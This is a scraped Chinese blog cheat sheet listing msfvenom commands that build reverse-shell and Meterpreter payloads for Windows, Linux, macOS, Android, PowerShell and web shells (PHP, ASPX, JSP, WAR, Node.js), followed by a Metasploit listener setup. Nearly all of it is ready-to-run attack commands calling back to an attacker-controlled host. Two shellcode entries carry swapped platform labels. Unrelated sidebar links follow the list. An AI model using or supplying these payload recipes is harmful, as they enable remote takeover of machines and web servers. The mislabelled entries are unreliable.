当前位置:网站首页>msf生成payload大全
msf生成payload大全
2022-07-06 09:22:00 【不知名白帽】
目录
资源
msf生成payload大全_不知名白帽的博客-CSDN博客
一、payload
1.windwos
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -a x86 --platform Windows -f exe > shell.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f exe > shell.exe
2.liunx
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -a x86 --platform Linux -f elf > shell.elf
3.mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -a x86 --platform osx -f macho > shell.macho
4.android
msfvenom -a dalvik -p android/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f raw > shell.apk
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 R > test.apk
5.Powershell
msfvenom -a x86 --platform Windows -p windows/powershell_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -e cmd/powershell_base64 -i 3 -f raw -o shell.ps1
6.shellcode(windwos)
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -a x86 --platform Windows -f c
7.shellcode(liunx)
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -a x86 --platform Linux -f c
8.shellcode(mac)
msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -a x86 --platform osx -f c
二、反弹shell
1.python
msfvenom -p cmd/unix/reverse_python LHOST=192.168.20.128 LPORT=4444 -f raw > shell.py
msfvenom -a python -p python/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f raw > shell.py
2.bash
msfvenom -p cmd/unix/reverse_bash LHOST=192.168.20.128 LPORT=4444 -f raw > shell.sh
3.Perl
msfvenom -p cmd/unix/reverse_perl LHOST=192.168.20.128 LPORT=4444 -f raw > shell.pl
4.Lua
msfvenom -p cmd/unix/reverse_lua LHOST=192.168.20.128 LPORT=4444 -f raw -o shell.lua
5.Ruby
msfvenom -p ruby/shell_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f raw -o shell.rb
6.php
msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
7.aspx
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f aspx -o shell.aspx
8.asp
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f asp > shell.asp
9.jsp
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f raw > shell.jsp
10.war
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f war > shell.war
11.nodejs
msfvenom -p nodejs/shell_reverse_tcp LHOST=192.168.20.128 LPORT=4444 -f raw -o shell.js
三、监听
use exploit/multi/handler
set PAYLOAD <Payload name>
set LHOST 192.168.20.128
set LPORT 4444
show options #查漏补缺
exploit
边栏推荐
- HackMyvm靶机系列(6)-videoclub
- A piece of music composed by buzzer (Chengdu)

- 强化学习基础记录
- [dark horse morning post] Shanghai Municipal Bureau of supervision responded that Zhong Xue had a high fever and did not melt; Michael admitted that two batches of pure milk were unqualified; Wechat i
- 实验七 常用类的使用(修正帖)
- 7-5 staircase upgrade (PTA program design)
- Intensive literature reading series (I): Courier routing and assignment for food delivery service using reinforcement learning
- Experiment 7 use of common classes
- Read only error handling
- xray與burp聯動 挖掘
猜你喜欢
随机推荐
7-6 local minimum of matrix (PTA program design)
Callback function ----------- callback

Nuxtjs quick start (nuxt2)
(original) make an electronic clock with LCD1602 display to display the current time on the LCD. The display format is "hour: minute: Second: second". There are four function keys K1 ~ K4, and the fun
Experiment 6 inheritance and polymorphism
简述xhr -xhr的基本使用
. How to upload XMIND files to Jinshan document sharing online editing?
Using spacedesk to realize any device in the LAN as a computer expansion screen
强化学习基础记录
Nuxtjs快速上手(Nuxt2)
记一次猫舍由外到内的渗透撞库操作提取-flag
Record a penetration of the cat shed from outside to inside. Library operation extraction flag
[insert, modify and delete data in the headsong educator data table]
Hackmyvm target series (7) -tron
Strengthen basic learning records
SRC挖掘思路及方法
7-4 散列表查找(PTA程序设计)
Yugu p1012 spelling +p1019 word Solitaire (string)
网络层—简单的arp断网
Hackmyvm target series (4) -vulny